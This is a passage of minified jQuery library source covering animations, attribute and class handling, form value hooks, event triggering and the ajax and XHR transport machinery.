            if (i = o[r].call(n, t, e)) return i
    }

    function st(e, t, n) {
        var i, o, r = 0,
            s = st.prefilters.length,
            a = y.Deferred().always((function() { delete l.elem })),
            l = function() { if (o) return !1; for (var t = Ze || it(), n = 1 - ((t = Math.max(0, c.startTime + c.duration - t)) / c.duration || 0), i = 0, r = c.tweens.length; i < r; i++) c.tweens[i].run(n); return a.notifyWith(e, [c, n, t]), n < 1 && r ? t : (a.resolveWith(e, [c]), !1) },
            c = a.promise({
                elem: e,
                props: y.extend({}, t),
                opts: y.extend(!0, { specialEasing: {}, easing: y.easing._default }, n),
                originalProperties: t,
                originalOptions: n,
                startTime: Ze || it(),
                duration: n.duration,
                tweens: [],
                createTween: function(t, n) { return t = y.Tween(e, c.opts, t, n, c.opts.specialEasing[t] || c.opts.easing), c.tweens.push(t), t },
                stop: function(t) {
                    var n = 0,
                        i = t ? c.tweens.length : 0;
                    if (o) return this;
                    for (o = !0; n < i; n++) c.tweens[n].run(1);
                    return t ? (a.notifyWith(e, [c, 1, 0]), a.resolveWith(e, [c, t])) : a.rejectWith(e, [c, t]), this
                }
            }),
            d = c.props;
        for (function(e, t) {
                var n, i, o, r, s;
                for (n in e)
                    if (o = t[i = y.camelCase(n)], r = e[n], y.isArray(r) && (o = r[1], r = e[n] = r[0]), n !== i && (e[i] = r, delete e[n]), (s = y.cssHooks[i]) && "expand" in s)
                        for (n in r = s.expand(r), delete e[i], r) n in e || (e[n] = r[n], t[n] = o);
                    else t[i] = o
            }(d, c.opts.specialEasing); r < s; r++)
            if (i = st.prefilters[r].call(c, e, d, c.opts)) return y.isFunction(i.stop) && (y._queueHooks(c.elem, c.opts.queue).stop = y.proxy(i.stop, i)), i;
        return y.map(d, rt, c), y.isFunction(c.opts.start) && c.opts.start.call(e, c), y.fx.timer(y.extend(l, { elem: e, anim: c, queue: c.opts.queue })), c.progress(c.opts.progress).done(c.opts.done, c.opts.complete).fail(c.opts.fail).always(c.opts.always)
    }
    y.Animation = y.extend(st, {
        tweeners: { "*": [function(e, t) { var n = this.createTween(e, t); return ee(n.elem, e, G.exec(t), n), n }] },
        tweener: function(e, t) { for (var n, i = 0, o = (e = y.isFunction(e) ? (t = e, ["*"]) : e.match($)).length; i < o; i++) n = e[i], st.tweeners[n] = st.tweeners[n] || [], st.tweeners[n].unshift(t) },
        prefilters: [function(e, t, n) {
            var i, o, r, s, a, l, c, d = "width" in t || "height" in t,
                u = this,
                h = {},
                p = e.style,
                f = e.nodeType && J(e),
                g = B.get(e, "fxshow");
            for (i in n.queue || (null == (s = y._queueHooks(e, "fx")).unqueued && (s.unqueued = 0, a = s.empty.fire, s.empty.fire = function() { s.unqueued || a() }), s.unqueued++, u.always((function() { u.always((function() { s.unqueued--, y.queue(e, "fx").length || s.empty.fire() })) }))), t)
                if (o = t[i], et.test(o)) {
                    if (delete t[i], r = r || "toggle" === o, o === (f ? "hide" : "show")) {
                        if ("show" !== o || !g || void 0 === g[i]) continue;
                        f = !0
                    }
                    h[i] = g && g[i] || y.style(e, i)
                }
            if ((l = !y.isEmptyObject(t)) || !y.isEmptyObject(h))
                for (i in d && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (c = g && g.display) && (c = B.get(e, "display")), "none" === (d = y.css(e, "display")) && (c ? d = c : (ne([e], !0), c = e.style.display || c, d = y.css(e, "display"), ne([e]))), ("inline" === d || "inline-block" === d && null != c) && "none" === y.css(e, "float") && (l || (u.done((function() { p.display = c })), null == c && (d = p.display, c = "none" === d ? "" : d)), p.display = "inline-block")), n.overflow && (p.overflow = "hidden", u.always((function() { p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2] }))), l = !1, h) l || (g ? "hidden" in g && (f = g.hidden) : g = B.access(e, "fxshow", { display: c }), r && (g.hidden = !f), f && ne([e], !0), u.done((function() { for (i in f || ne([e]), B.remove(e, "fxshow"), h) y.style(e, i, h[i]) }))), l = rt(f ? g[i] : 0, i, u), i in g || (g[i] = l.start, f && (l.end = l.start, l.start = 0))
        }],
        prefilter: function(e, t) { t ? st.prefilters.unshift(e) : st.prefilters.push(e) }
    }), y.speed = function(e, t, n) { var o = e && "object" == typeof e ? y.extend({}, e) : { complete: n || !n && t || y.isFunction(e) && e, duration: e, easing: n && t || t && !y.isFunction(t) && t }; return y.fx.off || i.hidden ? o.duration = 0 : "number" != typeof o.duration && (o.duration in y.fx.speeds ? o.duration = y.fx.speeds[o.duration] : o.duration = y.fx.speeds._default), null != o.queue && !0 !== o.queue || (o.queue = "fx"), o.old = o.complete, o.complete = function() { y.isFunction(o.old) && o.old.call(this), o.queue && y.dequeue(this, o.queue) }, o }, y.fn.extend({
        fadeTo: function(e, t, n, i) { return this.filter(J).css("opacity", 0).show().end().animate({ opacity: t }, e, n, i) },
        animate: function(e, t, n, i) {
            var o = y.isEmptyObject(e),
                r = y.speed(t, n, i);
            return (i = function() {
                var t = st(this, y.extend({}, e), r);
                (o || B.get(this, "finish")) && t.stop(!0)
            }).finish = i, o || !1 === r.queue ? this.each(i) : this.queue(r.queue, i)
        },
        stop: function(e, t, n) {
            function i(e) {
                var t = e.stop;
                delete e.stop, t(n)
            }
            return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each((function() {
                var t = !0,
                    o = null != e && e + "queueHooks",
                    r = y.timers,
                    s = B.get(this);
                if (o) s[o] && s[o].stop && i(s[o]);
                else
                    for (o in s) s[o] && s[o].stop && tt.test(o) && i(s[o]);
                for (o = r.length; o--;) r[o].elem !== this || null != e && r[o].queue !== e || (r[o].anim.stop(n), t = !1, r.splice(o, 1));
                !t && n || y.dequeue(this, e)
            }))
        },
        finish: function(e) {
            return !1 !== e && (e = e || "fx"), this.each((function() {
                var t, n = B.get(this),
                    i = n[e + "queue"],
                    o = n[e + "queueHooks"],
                    r = y.timers,
                    s = i ? i.length : 0;
                for (n.finish = !0, y.queue(this, e, []), o && o.stop && o.stop.call(this, !0), t = r.length; t--;) r[t].elem === this && r[t].queue === e && (r[t].anim.stop(!0), r.splice(t, 1));
                for (t = 0; t < s; t++) i[t] && i[t].finish && i[t].finish.call(this);
                delete n.finish
            }))
        }
    }), y.each(["toggle", "show", "hide"], (function(e, t) {
        var n = y.fn[t];
        y.fn[t] = function(e, i, o) { return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ot(t, !0), e, i, o) }
    })), y.each({ slideDown: ot("show"), slideUp: ot("hide"), slideToggle: ot("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, (function(e, t) { y.fn[e] = function(e, n, i) { return this.animate(t, e, n, i) } })), y.timers = [], y.fx.tick = function() {
        var e, t = 0,
            n = y.timers;
        for (Ze = y.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
        n.length || y.fx.stop(), Ze = void 0
    }, y.fx.timer = function(e) { y.timers.push(e), e() ? y.fx.start() : y.timers.pop() }, y.fx.interval = 13, y.fx.start = function() { Je = Je || (e.requestAnimationFrame ? e.requestAnimationFrame(nt) : e.setInterval(y.fx.tick, y.fx.interval)) }, y.fx.stop = function() { e.cancelAnimationFrame ? e.cancelAnimationFrame(Je) : e.clearInterval(Je), Je = null }, y.fx.speeds = { slow: 600, fast: 200, _default: 400 }, y.fn.delay = function(t, n) {
        return t = y.fx && y.fx.speeds[t] || t, this.queue(n = n || "fx", (function(n, i) {
            var o = e.setTimeout(n, t);
            i.stop = function() { e.clearTimeout(o) }
        }))
    }, n = i.createElement("input"), v = i.createElement("select").appendChild(i.createElement("option")), n.type = "checkbox", f.checkOn = "" !== n.value, f.optSelected = v.selected, (n = i.createElement("input")).value = "t", n.type = "radio", f.radioValue = "t" === n.value;
    var at, lt = y.expr.attrHandle;
    y.fn.extend({ attr: function(e, t) { return U(this, y.attr, e, t, 1 < arguments.length) }, removeAttr: function(e) { return this.each((function() { y.removeAttr(this, e) })) } }), y.extend({
        attr: function(e, t, n) { var i, o, r = e.nodeType; if (3 !== r && 8 !== r && 2 !== r) return void 0 === e.getAttribute ? y.prop(e, t, n) : (1 === r && y.isXMLDoc(e) || (o = y.attrHooks[t.toLowerCase()] || (y.expr.match.bool.test(t) ? at : void 0)), void 0 !== n ? null === n ? void y.removeAttr(e, t) : o && "set" in o && void 0 !== (i = o.set(e, n, t)) ? i : (e.setAttribute(t, n + ""), n) : o && "get" in o && null !== (i = o.get(e, t)) ? i : null == (i = y.find.attr(e, t)) ? void 0 : i) },
        attrHooks: { type: { set: function(e, t) { if (!f.radioValue && "radio" === t && y.nodeName(e, "input")) { var n = e.value; return e.setAttribute("type", t), n && (e.value = n), t } } } },
        removeAttr: function(e, t) {
            var n, i = 0,
                o = t && t.match($);
            if (o && 1 === e.nodeType)
                for (; n = o[i++];) e.removeAttribute(n)
        }
    }), at = { set: function(e, t, n) { return !1 === t ? y.removeAttr(e, n) : e.setAttribute(n, n), n } }, y.each(y.expr.match.bool.source.match(/\w+/g), (function(e, t) {
        var n = lt[t] || y.find.attr;
        lt[t] = function(e, t, i) { var o, r, s = t.toLowerCase(); return i || (r = lt[s], lt[s] = o, o = null != n(e, t, i) ? s : null, lt[s] = r), o }
    }));
    var ct = /^(?:input|select|textarea|button)$/i,
        dt = /^(?:a|area)$/i;

    function ut(e) { return (e.match($) || []).join(" ") }

    function ht(e) { return e.getAttribute && e.getAttribute("class") || "" }
    y.fn.extend({ prop: function(e, t) { return U(this, y.prop, e, t, 1 < arguments.length) }, removeProp: function(e) { return this.each((function() { delete this[y.propFix[e] || e] })) } }), y.extend({ prop: function(e, t, n) { var i, o, r = e.nodeType; if (3 !== r && 8 !== r && 2 !== r) return 1 === r && y.isXMLDoc(e) || (t = y.propFix[t] || t, o = y.propHooks[t]), void 0 !== n ? o && "set" in o && void 0 !== (i = o.set(e, n, t)) ? i : e[t] = n : o && "get" in o && null !== (i = o.get(e, t)) ? i : e[t] }, propHooks: { tabIndex: { get: function(e) { var t = y.find.attr(e, "tabindex"); return t ? parseInt(t, 10) : ct.test(e.nodeName) || dt.test(e.nodeName) && e.href ? 0 : -1 } } }, propFix: { for: "htmlFor", class: "className" } }), f.optSelected || (y.propHooks.selected = {
        get: function(e) { return (e = e.parentNode) && e.parentNode && e.parentNode.selectedIndex, null },
        set: function(e) {
            (e = e.parentNode) && (e.selectedIndex, e.parentNode && e.parentNode.selectedIndex)
        }
    }), y.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], (function() { y.propFix[this.toLowerCase()] = this })), y.fn.extend({
        addClass: function(e) {
            var t, n, i, o, r, s, a = 0;
            if (y.isFunction(e)) return this.each((function(t) { y(this).addClass(e.call(this, t, ht(this))) }));
            if ("string" == typeof e && e)
                for (t = e.match($) || []; n = this[a++];)
                    if (s = ht(n), i = 1 === n.nodeType && " " + ut(s) + " ") {
                        for (r = 0; o = t[r++];) i.indexOf(" " + o + " ") < 0 && (i += o + " ");
                        s !== (s = ut(i)) && n.setAttribute("class", s)
                    }
            return this
        },
        removeClass: function(e) {
            var t, n, i, o, r, s, a = 0;
            if (y.isFunction(e)) return this.each((function(t) { y(this).removeClass(e.call(this, t, ht(this))) }));
            if (!arguments.length) return this.attr("class", "");
            if ("string" == typeof e && e)
                for (t = e.match($) || []; n = this[a++];)
                    if (s = ht(n), i = 1 === n.nodeType && " " + ut(s) + " ") {
                        for (r = 0; o = t[r++];)
                            for (; - 1 < i.indexOf(" " + o + " ");) i = i.replace(" " + o + " ", " ");
                        s !== (s = ut(i)) && n.setAttribute("class", s)
                    }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e;
            return "boolean" == typeof t && "string" == n ? t ? this.addClass(e) : this.removeClass(e) : y.isFunction(e) ? this.each((function(n) { y(this).toggleClass(e.call(this, n, ht(this), t), t) })) : this.each((function() {
                var t, i, o, r;
                if ("string" == n)
                    for (i = 0, o = y(this), r = e.match($) || []; t = r[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
                else void 0 !== e && "boolean" != n || ((t = ht(this)) && B.set(this, "__className__", t), this.setAttribute && this.setAttribute("class", !t && !1 !== e && B.get(this, "__className__") || ""))
            }))
        },
        hasClass: function(e) {
            for (var t, n = 0, i = " " + e + " "; t = this[n++];)
                if (1 === t.nodeType && -1 < (" " + ut(ht(t)) + " ").indexOf(i)) return !0;
            return !1
        }
    });
    var pt = /\r/g;
    y.fn.extend({ val: function(e) { var t, n, i, o = this[0]; return arguments.length ? (i = y.isFunction(e), this.each((function(n) { 1 === this.nodeType && (null == (n = i ? e.call(this, n, y(this).val()) : e) ? n = "" : "number" == typeof n ? n += "" : y.isArray(n) && (n = y.map(n, (function(e) { return null == e ? "" : e + "" }))), (t = y.valHooks[this.type] || y.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !== t.set(this, n, "value") || (this.value = n)) }))) : o ? (t = y.valHooks[o.type] || y.valHooks[o.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n = t.get(o, "value")) ? n : "string" == typeof(n = o.value) ? n.replace(pt, "") : null == n ? "" : n : void 0 } }), y.extend({
        valHooks: {
            option: { get: function(e) { var t = y.find.attr(e, "value"); return null != t ? t : ut(y.text(e)) } },
            select: {
                get: function(e) {
                    for (var t, n = e.options, i = e.selectedIndex, o = "select-one" === e.type, r = o ? null : [], s = o ? i + 1 : n.length, a = i < 0 ? s : o ? i : 0; a < s; a++)
                        if (((t = n[a]).selected || a === i) && !t.disabled && (!t.parentNode.disabled || !y.nodeName(t.parentNode, "optgroup"))) {
                            if (t = y(t).val(), o) return t;
                            r.push(t)
                        }
                    return r
                },
                set: function(e, t) { for (var n, i, o = e.options, r = y.makeArray(t), s = o.length; s--;)((i = o[s]).selected = -1 < y.inArray(y.valHooks.option.get(i), r)) && (n = !0); return n || (e.selectedIndex = -1), r }
            }
        }
    }), y.each(["radio", "checkbox"], (function() { y.valHooks[this] = { set: function(e, t) { if (y.isArray(t)) return e.checked = -1 < y.inArray(y(e).val(), t) } }, f.checkOn || (y.valHooks[this].get = function(e) { return null === e.getAttribute("value") ? "on" : e.value }) }));
    var ft = /^(?:focusinfocus|focusoutblur)$/;
    y.extend(y.event, {
        trigger: function(t, n, o, r) {
            var s, a, l, c, d, h, p = [o || i],
                f = u.call(t, "type") ? t.type : t,
                g = u.call(t, "namespace") ? t.namespace.split(".") : [],
                m = a = o = o || i;
            if (3 !== o.nodeType && 8 !== o.nodeType && !ft.test(f + y.event.triggered) && (-1 < f.indexOf(".") && (f = (g = f.split(".")).shift(), g.sort()), c = f.indexOf(":") < 0 && "on" + f, (t = t[y.expando] ? t : new y.Event(f, "object" == typeof t && t)).isTrigger = r ? 2 : 3, t.namespace = g.join("."), t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = o), n = null == n ? [t] : y.makeArray(n, [t]), h = y.event.special[f] || {}, r || !h.trigger || !1 !== h.trigger.apply(o, n))) {
                if (!r && !h.noBubble && !y.isWindow(o)) {
                    for (l = h.delegateType || f, ft.test(l + f) || (m = m.parentNode); m; m = m.parentNode) p.push(m), a = m;
                    a === (o.ownerDocument || i) && p.push(a.defaultView || a.parentWindow || e)
                }
                for (s = 0;
                    (m = p[s++]) && !t.isPropagationStopped();) t.type = 1 < s ? l : h.bindType || f, (d = (B.get(m, "events") || {})[t.type] && B.get(m, "handle")) && d.apply(m, n), (d = c && m[c]) && d.apply && W(m) && (t.result = d.apply(m, n), !1 === t.result && t.preventDefault());
                return t.type = f, r || t.isDefaultPrevented() || h._default && !1 !== h._default.apply(p.pop(), n) || !W(o) || c && y.isFunction(o[f]) && !y.isWindow(o) && ((a = o[c]) && (o[c] = null), o[y.event.triggered = f](), y.event.triggered = void 0, a && (o[c] = a)), t.result
            }
        },
        simulate: function(e, t, n) { e = y.extend(new y.Event, n, { type: e, isSimulated: !0 }), y.event.trigger(e, null, t) }
    }), y.fn.extend({ trigger: function(e, t) { return this.each((function() { y.event.trigger(e, t, this) })) }, triggerHandler: function(e, t) { var n = this[0]; if (n) return y.event.trigger(e, t, n, !0) } }), y.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), (function(e, t) { y.fn[t] = function(e, n) { return 0 < arguments.length ? this.on(t, null, e, n) : this.trigger(t) } })), y.fn.extend({ hover: function(e, t) { return this.mouseenter(e).mouseleave(t || e) } }), f.focusin = "onfocusin" in e, f.focusin || y.each({ focus: "focusin", blur: "focusout" }, (function(e, t) {
        function n(e) { y.event.simulate(t, e.target, y.event.fix(e)) }
        y.event.special[t] = {
            setup: function() {
                var i = this.ownerDocument || this,
                    o = B.access(i, t);
                o || i.addEventListener(e, n, !0), B.access(i, t, (o || 0) + 1)
            },
            teardown: function() {
                var i = this.ownerDocument || this,
                    o = B.access(i, t) - 1;
                o ? B.access(i, t, o) : (i.removeEventListener(e, n, !0), B.remove(i, t))
            }
        }
    }));
    var gt = e.location,
        mt = y.now(),
        vt = /\?/;
    y.parseXML = function(t) { var n; if (!t || "string" != typeof t) return null; try { n = (new e.DOMParser).parseFromString(t, "text/xml") } catch (t) { n = void 0 } return n && !n.getElementsByTagName("parsererror").length || y.error("Invalid XML: " + t), n };
    var yt = /\[\]$/,
        bt = /\r?\n/g,
        wt = /^(?:submit|button|image|reset|file)$/i,
        Tt = /^(?:input|select|textarea|keygen)/i;
    y.param = function(e, t) {
        function n(e, t) { t = y.isFunction(t) ? t() : t, o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == t ? "" : t) }
        var i, o = [];
        if (y.isArray(e) || e.jquery && !y.isPlainObject(e)) y.each(e, (function() { n(this.name, this.value) }));
        else
            for (i in e) ! function e(t, n, i, o) {
                if (y.isArray(n)) y.each(n, (function(n, r) { i || yt.test(t) ? o(t, r) : e(t + "[" + ("object" == typeof r && null != r ? n : "") + "]", r, i, o) }));
                else if (i || "object" !== y.type(n)) o(t, n);
                else
                    for (var r in n) e(t + "[" + r + "]", n[r], i, o)
            }(i, e[i], t, n);
        return o.join("&")
    }, y.fn.extend({ serialize: function() { return y.param(this.serializeArray()) }, serializeArray: function() { return this.map((function() { var e = y.prop(this, "elements"); return e ? y.makeArray(e) : this })).filter((function() { var e = this.type; return this.name && !y(this).is(":disabled") && Tt.test(this.nodeName) && !wt.test(e) && (this.checked || !ie.test(e)) })).map((function(e, t) { var n = y(this).val(); return null == n ? null : y.isArray(n) ? y.map(n, (function(e) { return { name: t.name, value: e.replace(bt, "\r\n") } })) : { name: t.name, value: n.replace(bt, "\r\n") } })).get() } });
    var _t = /%20/g,
        Ct = /#.*$/,
        St = /([?&])_=[^&]*/,
        xt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        kt = /^(?:GET|HEAD)$/,
        Et = /^\/\//,
        At = {},
        Dt = {},
        Nt = "*/".concat("*"),
        It = i.createElement("a");

    function Ot(e) {
        return function(t, n) {
            "string" != typeof t && (n = t, t = "*");
            var i, o = 0,
                r = t.toLowerCase().match($) || [];
            if (y.isFunction(n))
                for (; i = r[o++];) "+" === i[0] ? (i = i.slice(1) || "*", (e[i] = e[i] || []).unshift(n)) : (e[i] = e[i] || []).push(n)
        }
    }

    function jt(e, t, n, i) {
        var o = {},
            r = e === Dt;

        function s(a) { var l; return o[a] = !0, y.each(e[a] || [], (function(e, a) { return "string" != typeof(a = a(t, n, i)) || r || o[a] ? r ? !(l = a) : void 0 : (t.dataTypes.unshift(a), s(a), !1) })), l }
        return s(t.dataTypes[0]) || !o["*"] && s("*")
    }

    function Lt(e, t) { var n, i, o = y.ajaxSettings.flatOptions || {}; for (n in t) void 0 !== t[n] && ((o[n] ? e : i = i || {})[n] = t[n]); return i && y.extend(!0, e, i), e }
    It.href = gt.href, y.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: { url: gt.href, type: "GET", isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(gt.protocol), global: !0, processData: !0, async: !0, contentType: "application/x-www-form-urlencoded; charset=UTF-8", accepts: { "*": Nt, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" }, contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ }, responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" }, converters: { "* text": String, "text html": !0, "text json": JSON.parse, "text xml": y.parseXML }, flatOptions: { url: !0, context: !0 } },
        ajaxSetup: function(e, t) { return t ? Lt(Lt(e, y.ajaxSettings), t) : Lt(y.ajaxSettings, e) },
        ajaxPrefilter: Ot(At),
        ajaxTransport: Ot(Dt),
        ajax: function(t, n) {
            "object" == typeof t && (n = t, t = void 0);
            var o, r, s, a, l, c, d, u, h, p = y.ajaxSetup({}, n = n || {}),
                f = p.context || p,
                g = p.context && (f.nodeType || f.jquery) ? y(f) : y.event,
                m = y.Deferred(),
                v = y.Callbacks("once memory"),
                b = p.statusCode || {},
                w = {},
                T = {},
                _ = "canceled",
                C = {
                    readyState: 0,
                    getResponseHeader: function(e) {
                        var t;
                        if (c) {
                            if (!a)
                                for (a = {}; t = xt.exec(s);) a[t[1].toLowerCase()] = t[2];
                            t = a[e.toLowerCase()]
                        }
                        return null == t ? null : t
                    },
                    getAllResponseHeaders: function() { return c ? s : null },
                    setRequestHeader: function(e, t) { return null == c && (e = T[e.toLowerCase()] = T[e.toLowerCase()] || e, w[e] = t), this },
                    overrideMimeType: function(e) { return null == c && (p.mimeType = e), this },
                    statusCode: function(e) {
                        if (e)
                            if (c) C.always(e[C.status]);
                            else
                                for (var t in e) b[t] = [b[t], e[t]];
                        return this
                    },
                    abort: function(e) { return e = e || _, o && o.abort(e), S(0, e), this }
                };
            if (m.promise(C), p.url = ((t || p.url || gt.href) + "").replace(Et, gt.protocol + "//"), p.type = n.method || n.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match($) || [""], null == p.crossDomain) { h = i.createElement("a"); try { h.href = p.url, h.href = h.href, p.crossDomain = It.protocol + "//" + It.host != h.protocol + "//" + h.host } catch (t) { p.crossDomain = !0 } }
            if (p.data && p.processData && "string" != typeof p.data && (p.data = y.param(p.data, p.traditional)), jt(At, p, n, C), c) return C;
            for (u in (d = y.event && p.global) && 0 == y.active++ && y.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(), p.hasContent = !kt.test(p.type), r = p.url.replace(Ct, ""), p.hasContent ? p.data && p.processData && 0 === (p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(_t, "+")) : (h = p.url.slice(r.length), p.data && (r += (vt.test(r) ? "&" : "?") + p.data, delete p.data), !1 === p.cache && (r = r.replace(St, "$1"), h = (vt.test(r) ? "&" : "?") + "_=" + mt++ + h), p.url = r + h), p.ifModified && (y.lastModified[r] && C.setRequestHeader("If-Modified-Since", y.lastModified[r]), y.etag[r] && C.setRequestHeader("If-None-Match", y.etag[r])), (p.data && p.hasContent && !1 !== p.contentType || n.contentType) && C.setRequestHeader("Content-Type", p.contentType), C.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + Nt + "; q=0.01" : "") : p.accepts["*"]), p.headers) C.setRequestHeader(u, p.headers[u]);
            if (p.beforeSend && (!1 === p.beforeSend.call(f, C, p) || c)) return C.abort();
            if (_ = "abort", v.add(p.complete), C.done(p.success), C.fail(p.error), o = jt(Dt, p, n, C)) {
                if (C.readyState = 1, d && g.trigger("ajaxSend", [C, p]), c) return C;
                p.async && 0 < p.timeout && (l = e.setTimeout((function() { C.abort("timeout") }), p.timeout));
                try { c = !1, o.send(w, S) } catch (t) {
                    if (c) throw t;
                    S(-1, t)
                }
            } else S(-1, "No Transport");

            function S(t, n, i, a) {
                var u, h, w, T = n;
                c || (c = !0, l && e.clearTimeout(l), o = void 0, s = a || "", C.readyState = 0 < t ? 4 : 0, a = 200 <= t && t < 300 || 304 === t, i && (w = function(e, t, n) {
                    for (var i, o, r, s, a = e.contents, l = e.dataTypes;
                        "*" === l[0];) l.shift(), void 0 === i && (i = e.mimeType || t.getResponseHeader("Content-Type"));
                    if (i)
                        for (o in a)
                            if (a[o] && a[o].test(i)) { l.unshift(o); break }
                    if (l[0] in n) r = l[0];
                    else {
                        for (o in n) {
                            if (!l[0] || e.converters[o + " " + l[0]]) { r = o; break }
                            s = s || o
                        }
                        r = r || s
                    }
                    if (r) return r !== l[0] && l.unshift(r), n[r]
                }(p, C, i)), w = function(e, t, n, i) {
                    var o, r, s, a, l, c = {},
                        d = e.dataTypes.slice();
                    if (d[1])
                        for (s in e.converters) c[s.toLowerCase()] = e.converters[s];
                    for (r = d.shift(); r;)
                        if (e.responseFields[r] && (n[e.responseFields[r]] = t), !l && i && e.dataFilter && (t = e.dataFilter(t, e.dataType)), l = r, r = d.shift())
                            if ("*" === r) r = l;
                            else if ("*" !== l && l !== r) {
                        if (!(s = c[l + " " + r] || c["* " + r]))
                            for (o in c)
                                if ((a = o.split(" "))[1] === r && (s = c[l + " " + a[0]] || c["* " + a[0]])) {!0 === s ? s = c[o] : !0 !== c[o] && (r = a[0], d.unshift(a[1])); break }
                        if (!0 !== s)
                            if (s && e.throws) t = s(t);
                            else try { t = s(t) } catch (e) { return { state: "parsererror", error: s ? e : "No conversion from " + l + " to " + r } }
                    }
                    return { state: "success", data: t }
                }(p, w, C, a), a ? (p.ifModified && ((i = C.getResponseHeader("Last-Modified")) && (y.lastModified[r] = i), (i = C.getResponseHeader("etag")) && (y.etag[r] = i)), 204 === t || "HEAD" === p.type ? T = "nocontent" : 304 === t ? T = "notmodified" : (T = w.state, u = w.data, a = !(h = w.error))) : (h = T, !t && T || (T = "error", t < 0 && (t = 0))), C.status = t, C.statusText = (n || T) + "", a ? m.resolveWith(f, [u, T, C]) : m.rejectWith(f, [C, T, h]), C.statusCode(b), b = void 0, d && g.trigger(a ? "ajaxSuccess" : "ajaxError", [C, p, a ? u : h]), v.fireWith(f, [C, T]), d && (g.trigger("ajaxComplete", [C, p]), --y.active || y.event.trigger("ajaxStop")))
            }
            return C
        },
        getJSON: function(e, t, n) { return y.get(e, t, n, "json") },
        getScript: function(e, t) { return y.get(e, void 0, t, "script") }
    }), y.each(["get", "post"], (function(e, t) { y[t] = function(e, n, i, o) { return y.isFunction(n) && (o = o || i, i = n, n = void 0), y.ajax(y.extend({ url: e, type: t, dataType: o, data: n, success: i }, y.isPlainObject(e) && e)) } })), y._evalUrl = function(e) { return y.ajax({ url: e, type: "GET", dataType: "script", cache: !0, async: !1, global: !1, throws: !0 }) }, y.fn.extend({
        wrapAll: function(e) { return this[0] && (y.isFunction(e) && (e = e.call(this[0])), e = y(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && e.insertBefore(this[0]), e.map((function() { for (var e = this; e.firstElementChild;) e = e.firstElementChild; return e })).append(this)), this },
        wrapInner: function(e) {
            return y.isFunction(e) ? this.each((function(t) { y(this).wrapInner(e.call(this, t)) })) : this.each((function() {
                var t = y(this),
                    n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            }))
        },
        wrap: function(e) { var t = y.isFunction(e); return this.each((function(n) { y(this).wrapAll(t ? e.call(this, n) : e) })) },
        unwrap: function(e) { return this.parent(e).not("body").each((function() { y(this).replaceWith(this.childNodes) })), this }
    }), y.expr.pseudos.hidden = function(e) { return !y.expr.pseudos.visible(e) }, y.expr.pseudos.visible = function(e) { return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length) }, y.ajaxSettings.xhr = function() { try { return new e.XMLHttpRequest } catch (e) {} };
    var $t = { 0: 200, 1223: 204 },
        Pt = y.ajaxSettings.xhr();
    f.cors = !!Pt && "withCredentials" in Pt, f.ajax = Pt = !!Pt, y.ajaxTransport((function(t) {
        var n, i;
        if (f.cors || Pt && !t.crossDomain) return {
            send: function(o, r) {
                var s, a = t.xhr();
                if (a.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
                    for (s in t.xhrFields) a[s] = t.xhrFields[s];
                for (s in t.mimeType && a.overrideMimeType && a.overrideMimeType(t.mimeType), t.crossDomain || o["X-Requested-With"] || (o["X-Requested-With"] = "XMLHttpRequest"), o) a.setRequestHeader(s, o[s]);
                n = function(e) { return function() { n && (n = i = a.onload = a.onerror = a.onabort = a.onreadystatechange = null, "abort" === e ? a.abort() : "error" === e ? "number" != typeof a.status ? r(0, "error") : r(a.status, a.statusText) : r($t[a.status] || a.status, a.statusText, "text" !== (a.responseType || "text") || "string" != typeof a.responseText ? { binary: a.response } : { text: a.responseText }, a.getAllResponseHeaders())) } }, a.onload = n(), i = a.onerror = n("error"), void 0 !== a.onabort ? a.onabort = i : a.onreadystatechange = function() { 4 === a.readyState && e.setTimeout((function() { n && i() })) }, n = n("abort");
                try { a.send(t.hasContent && t.data || null) } catch (o) { if (n) throw o }
            },
            abort: function() { n && n() }
        }
